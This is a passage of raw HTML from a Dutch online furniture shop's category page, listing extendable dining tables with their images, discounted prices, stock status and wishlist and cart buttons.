https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_czb_3-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_czb_3-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_czb_3-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_czb_3-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_czb_3-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Breuchotte Uitklapbare Salontafel tot Eettafel Zwart hoogglans</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">1.263,-</del><ins>1.036,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/breuchotte-uitklapbare-salontafel-tot-eettafel-zwart-hoogglans/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9955" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9955" data-product_sku="Ławostół QUADRO MAX table top/base: black gloss" aria-label="Select options for &ldquo;Breuchotte Uitklapbare Salontafel tot Eettafel Zwart hoogglans&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9955" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-10352 status-publish last instock has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variation" data-row-id="10352">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10352  wishlist-fragment on-first-load"
	data-fragment-ref="10352"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10352,&quot;parent_product_id&quot;:10316,&quot;product_type&quot;:&quot;variation&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10352&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10352"
		data-product-type="variation"
		data-original-product-id="10316"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/cessieres-uitschuifbare-eettafel-zwart-hoogglans/?attribute_pa_kleur-onderstel=zwart-hoogglans" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/VICTORIA_model_cz_MATb-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Cessieres Uitschuifbare Eettafel Zwart hoogglans &#8211; Zwart hoogglans</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">1.410,-</ins><span class="screen-reader-text">Current price is: 1.410,-.</span><del aria-hidden="true">2.086,-</del> <span class="screen-reader-text">Original price was: 2.086,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/cessieres-uitschuifbare-eettafel-zwart-hoogglans/?attribute_pa_kleur-onderstel=zwart-hoogglans" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10352" data-quantity="1" class="button product_type_variation add_to_cart_button ajax_add_to_cart" data-product_id="10352" data-product_sku="Stół VICTORIA table top/base/leg: black gloss" aria-label="Add to cart: &ldquo;Cessieres Uitschuifbare Eettafel Zwart hoogglans - Zwart hoogglans&rdquo;" rel="nofollow" data-success_message="&ldquo;Cessieres Uitschuifbare Eettafel Zwart hoogglans - Zwart hoogglans&rdquo; has been added to your cart"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10352" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-24359 status-publish first instock product_cat-110-cm product_cat-6-personen-2 product_cat-eettafels product_cat-6-personen product_cat-120cm product_cat-6-personen-rond product_cat-houten product_cat-klein product_cat-110cm product_cat-ronde-eettafel-130-cm-zwart product_cat-uitschuifbaar-rond product_cat-rond product_cat-130-cm product_cat-hout product_cat-zwart-rond product_cat-uitschuifbaar product_cat-zwart-eettafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-row-id="24359">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24359  wishlist-fragment on-first-load"
	data-fragment-ref="24359"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24359,&quot;parent_product_id&quot;:24359,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24359&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24359"
		data-product-type="simple"
		data-original-product-id="24359"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/thebe-uitschuifbare-eettafel-eiken-zwart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19099-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19099-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19099-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19099-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19099-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19099-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19099-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19099.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19099-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19099-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19099-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19099-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19099-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19099-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19099-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19099-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19099-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19099.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Thèbe Uitschuifbare Eettafel Eiken zwart</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">387,-</ins><span class="screen-reader-text">Current price is: 387,-.</span><del aria-hidden="true">501,-</del> <span class="screen-reader-text">Original price was: 501,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/thebe-uitschuifbare-eettafel-eiken-zwart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24359" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24359" data-product_sku="2010001181651" aria-label="Add to cart: &ldquo;Thèbe Uitschuifbare Eettafel Eiken zwart&rdquo;" rel="nofollow" data-success_message="&ldquo;Thèbe Uitschuifbare Eettafel Eiken zwart&rdquo; has been added to your cart" data-gtm_item_name="Thèbe Uitschuifbare Eettafel Eiken zwart" data-gtm_item_brand="" data-gtm_item_id="24359" data-gtm_item_sku="2010001181651" data-gtm_price="387.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Ronde Eettafels" data-gtm_item_category4="Een ronde eettafel van 110 cm als verbinder in huis" data-gtm_index="21" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24359" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-9618 status-publish instock product_cat-mangohout product_cat-10-personen product_cat-eettafels product_cat-eettafels-4-personen product_cat-6-personen product_cat-8-personen product_cat-houten product_cat-industrieel product_cat-landelijk-eettafels product_cat-zwart product_cat-ovaal-3 product_cat-ovalen product_cat-zwart-eettafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-row-id="9618">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9618  wishlist-fragment on-first-load"
	data-fragment-ref="9618"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9618,&quot;parent_product_id&quot;:9618,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9618&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9618"
		data-product-type="variable"
		data-original-product-id="9618"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/manigod-eettafel-zwart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="667" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20667'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1024x667.webp 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-300x195.webp 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-768x500.webp 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1536x1000.webp 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-60x39.webp 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-110x72.webp 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-600x391.webp 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-64x42.webp 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0.webp 1600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1024x667.webp" /><noscript><img width="1024" height="667" src="https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1024x667.webp" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1024x667.webp 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-300x195.webp 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-768x500.webp 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1536x1000.webp 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-60x39.webp 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-110x72.webp 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-600x391.webp 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-64x42.webp 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0.webp 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Manigod Eettafel Zwart – Ovale Eettafel Mangohout met Zwart Stalen Kruispoot – 160 t/m 240 cm</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">884,-</del><ins>672,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/manigod-eettafel-zwart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9618" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9618" data-product_sku="Eettafel ovaal zwart" aria-label="Select options for &ldquo;Manigod Eettafel Zwart – Ovale Eettafel Mangohout met Zwart Stalen Kruispoot – 160 t/m 240 cm&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9618" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-10131 status-publish instock product_cat-design product_cat-smal product_cat-12-personen product_cat-eettafels product_cat-groot product_cat-houten product_cat-moderne-tafels product_cat-rechthoekig product_cat-uitschuifbaar product_cat-zwart-eettafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-row-id="10131">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10131  wishlist-fragment on-first-load"
	data-fragment-ref="10131"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10131,&quot;parent_product_id&quot;:10131,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10131&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10131"
		data-product-type="variable"
		data-original-product-id="10131"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/cambounes-uitschuifbare-eettafel-zwart-hoogglans/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/LARGO_model_czcz_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/LARGO_model_czcz_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/LARGO_model_czcz_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/LARGO_model_czcz_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/LARGO_model_czcz_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/LARGO_model_czcz_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/LARGO_model_czcz_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/LARGO_model_czcz_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/LARGO_model_czcz_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/LARGO_model_czcz_2-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/LARGO_model_czcz_2-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/LARGO_model_czcz_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/LARGO_model_czcz_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/LARGO_model_czcz_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/LARGO_model_czcz_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/LARGO_model_czcz_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/LARGO_model_czcz_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/LARGO_model_czcz_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/LARGO_model_czcz_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/LARGO_model_czcz_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Cambounes Uitschuifbare Eettafel Zwart hoogglans</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">2.240,-</del><ins>1.857,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/cambounes-uitschuifbare-eettafel-zwart-hoogglans/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10131" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10131" data-product_sku="Stół LARGO table top: black gloss" aria-label="Select options for &ldquo;Cambounes Uitschuifbare Eettafel Zwart hoogglans&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10131" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-10457 status-publish last instock product_cat-smal product_cat-eettafels product_cat-8-personen product_cat-goud product_cat-houten product_cat-industrieel product_cat-klein product_cat-rechthoekig product_cat-industrieel-2 product_cat-uitschuifbaar product_cat-zwart-eettafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-row-id="10457">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10457  wishlist-fragment on-first-load"
	data-fragment-ref="10457"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10457,&quot;parent_product_id&quot;:10457,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10457&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10457"
		data-product-type="simple"
		data-original-product-id="10457"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/amplier-uitschuifbare-eettafel-goud-eiken-met-zwarte-randen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Craft_ver_2_black-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Craft_ver_2_black-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Craft_ver_2_black-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Craft_ver_2_black-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Craft_ver_2_black-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Craft_ver_2_black-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Craft_ver_2_black-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Craft_ver_2_black-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Craft_ver_2_black-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Craft_ver_2_black-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Craft_ver_2_black-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Craft_ver_2_black-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Craft_ver_2_black-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Craft_ver_2_black-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Craft_ver_2_black-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Craft_ver_2_black-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Craft_ver_2_black-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Craft_ver_2_black-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Amplier Uitschuifbare Eettafel Goud eiken met zwarte randen</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">595,-</ins><span class="screen-reader-text">Current price is: 595,-.</span><del aria-hidden="true">913,-</del> <span class="screen-reader-text">Original price was: 913,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
